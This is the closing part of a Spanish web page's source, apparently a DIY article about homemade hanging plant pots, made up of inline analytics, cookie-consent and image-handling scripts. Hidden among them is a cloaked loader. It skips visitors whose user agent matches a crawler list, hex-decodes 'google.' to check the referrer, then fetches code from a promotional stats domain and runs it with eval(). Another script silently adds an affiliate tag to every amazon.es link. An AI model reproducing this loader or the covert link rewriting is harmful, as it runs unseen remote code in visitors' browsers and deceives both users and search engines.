		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://esarena.es/",
					"website_privacy_policy_url": "https://esarena.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=%F0%9F%92%A5+Maceta+Colgante+CASERA+%E2%9E%A1%EF%B8%8F+C%C3%B3mo+Hacerla+%5BF%C3%A1cil+y+R%C3%A1pido%5D", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"528c4fef26e140ae9e26e69d69e5f009","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
